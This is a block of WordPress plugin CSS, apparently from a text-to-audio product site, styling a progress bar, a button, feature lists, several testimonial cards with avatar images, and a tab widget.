* 1px); } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-a35vy22 { display: block; opacity: 1; } .eb-parent-eb-progressbar-a35vy22 { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-a35vy22 { display: block; opacity: 1; } .eb-parent-eb-progressbar-a35vy22 { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-a35vy22 .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-a35vy22 { display: block; opacity: 1; } .eb-parent-eb-progressbar-a35vy22 { display: block; } }/* =eb-progressbar-a35vy22= Ends *//* eb-button-31ytf94 Starts */ .eb-button-wrapper.eb-button-31ytf94 { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-31ytf94.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-31ytf94 .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-31ytf94 .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-31ytf94 .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-31ytf94 .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-31ytf94 .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-31ytf94 { display: block; opacity: 1; } .eb-parent-eb-button-31ytf94 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-31ytf94 { display: block; opacity: 1; } .eb-parent-eb-button-31ytf94 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-31ytf94 { display: block; opacity: 1; } .eb-parent-eb-button-31ytf94 { display: block; } }/* =eb-button-31ytf94= Ends *//* eb-feature-list-gvbtku3 Starts */ .eb-feature-list-gvbtku3.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-gvbtku3 { display: block; opacity: 1; } .eb-parent-eb-feature-list-gvbtku3 { display: block; }  @media(max-width: 1024px){ .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-gvbtku3 { display: block; opacity: 1; } .eb-parent-eb-feature-list-gvbtku3 { display: block; } } @media(max-width: 767px){ .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-gvbtku3.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-gvbtku3.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-gvbtku3 { display: block; opacity: 1; } .eb-parent-eb-feature-list-gvbtku3 { display: block; } }/* =eb-feature-list-gvbtku3= Ends *//* eb-feature-list-5y7ikki Starts */ .eb-feature-list-5y7ikki.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-5y7ikki { display: block; opacity: 1; } .eb-parent-eb-feature-list-5y7ikki { display: block; }  @media(max-width: 1024px){ .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-5y7ikki { display: block; opacity: 1; } .eb-parent-eb-feature-list-5y7ikki { display: block; } } @media(max-width: 767px){ .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-5y7ikki.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-5y7ikki.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-5y7ikki { display: block; opacity: 1; } .eb-parent-eb-feature-list-5y7ikki { display: block; } }/* =eb-feature-list-5y7ikki= Ends *//* eb-testimonial-9fd0h7u Starts */ .eb-testimonial-wrapper.eb-testimonial-9fd0h7u { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-9fd0h7u:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-9fd0h7u .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-9fd0h7u .image-container { order: 0; display: block; } .eb-testimonial-9fd0h7u .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer28.jpg); border-radius: 50%; display: block; } .eb-testimonial-9fd0h7u .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-9fd0h7u .eb-testimonial-username { color: #7967ff; } .eb-testimonial-9fd0h7u .eb-testimonial-company { color: #4a5059; } .eb-testimonial-9fd0h7u .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-9fd0h7u .eb-description-container { flex-direction: row; } .eb-testimonial-9fd0h7u .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-9fd0h7u .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-9fd0h7u { display: block; opacity: 1; } .eb-parent-eb-testimonial-9fd0h7u { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-9fd0h7u { display: block; opacity: 1; } .eb-parent-eb-testimonial-9fd0h7u { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-9fd0h7u { display: block; opacity: 1; } .eb-parent-eb-testimonial-9fd0h7u { display: block; } }/* =eb-testimonial-9fd0h7u= Ends *//* eb-testimonial-4fyzbt1 Starts */ .eb-testimonial-wrapper.eb-testimonial-4fyzbt1 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-4fyzbt1:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-4fyzbt1 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-4fyzbt1 .image-container { order: 0; display: block; } .eb-testimonial-4fyzbt1 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer40.jpg); border-radius: 50%; display: block; } .eb-testimonial-4fyzbt1 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-4fyzbt1 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-4fyzbt1 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-4fyzbt1 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-4fyzbt1 .eb-description-container { flex-direction: row; } .eb-testimonial-4fyzbt1 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-4fyzbt1 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-4fyzbt1 { display: block; opacity: 1; } .eb-parent-eb-testimonial-4fyzbt1 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-4fyzbt1 { display: block; opacity: 1; } .eb-parent-eb-testimonial-4fyzbt1 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-4fyzbt1 { display: block; opacity: 1; } .eb-parent-eb-testimonial-4fyzbt1 { display: block; } }/* =eb-testimonial-4fyzbt1= Ends *//* eb-testimonial-e12wqnm Starts */ .eb-testimonial-wrapper.eb-testimonial-e12wqnm { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-e12wqnm:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-e12wqnm .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-e12wqnm .image-container { order: 0; display: block; } .eb-testimonial-e12wqnm .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer29.jpg); border-radius: 50%; display: block; } .eb-testimonial-e12wqnm .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-e12wqnm .eb-testimonial-username { color: #7967ff; } .eb-testimonial-e12wqnm .eb-testimonial-company { color: #4a5059; } .eb-testimonial-e12wqnm .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-e12wqnm .eb-description-container { flex-direction: row; } .eb-testimonial-e12wqnm .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-e12wqnm .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-e12wqnm { display: block; opacity: 1; } .eb-parent-eb-testimonial-e12wqnm { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-e12wqnm { display: block; opacity: 1; } .eb-parent-eb-testimonial-e12wqnm { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-e12wqnm { display: block; opacity: 1; } .eb-parent-eb-testimonial-e12wqnm { display: block; } }/* =eb-testimonial-e12wqnm= Ends *//* eb-testimonial-j2mnv23 Starts */ .eb-testimonial-wrapper.eb-testimonial-j2mnv23 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-j2mnv23:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-j2mnv23 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-j2mnv23 .image-container { order: 0; display: block; } .eb-testimonial-j2mnv23 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer100.jpg); border-radius: 50%; display: block; } .eb-testimonial-j2mnv23 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-j2mnv23 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-j2mnv23 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-j2mnv23 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-j2mnv23 .eb-description-container { flex-direction: row; } .eb-testimonial-j2mnv23 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-j2mnv23 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-j2mnv23 { display: block; opacity: 1; } .eb-parent-eb-testimonial-j2mnv23 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-j2mnv23 { display: block; opacity: 1; } .eb-parent-eb-testimonial-j2mnv23 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-j2mnv23 { display: block; opacity: 1; } .eb-parent-eb-testimonial-j2mnv23 { display: block; } }/* =eb-testimonial-j2mnv23= Ends *//* eb-testimonial-5ietryt Starts */ .eb-testimonial-wrapper.eb-testimonial-5ietryt { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-5ietryt:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-5ietryt .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-5ietryt .image-container { order: 0; display: block; } .eb-testimonial-5ietryt .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer78.jpg); border-radius: 50%; display: block; } .eb-testimonial-5ietryt .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-5ietryt .eb-testimonial-username { color: #7967ff; } .eb-testimonial-5ietryt .eb-testimonial-company { color: #4a5059; } .eb-testimonial-5ietryt .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-5ietryt .eb-description-container { flex-direction: row; } .eb-testimonial-5ietryt .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-5ietryt .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-5ietryt { display: block; opacity: 1; } .eb-parent-eb-testimonial-5ietryt { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-5ietryt { display: block; opacity: 1; } .eb-parent-eb-testimonial-5ietryt { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-5ietryt { display: block; opacity: 1; } .eb-parent-eb-testimonial-5ietryt { display: block; } }/* =eb-testimonial-5ietryt= Ends *//* eb-advanced-tabs-bsxsc1y Starts */ .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-bsxsc1y"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-bsxsc1y"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-bsxsc1y"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-bsxsc1y"] li img{ height:auto; width:200px; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-bsxsc1y"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-bsxsc1y] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-bsxsc1y"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-bsxsc1y] li.active span{ color:#ffffff; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-bsxsc1y] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-bsxsc1y"]{ display:block; } .eb-advanced-tabs-bsxsc1y.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } 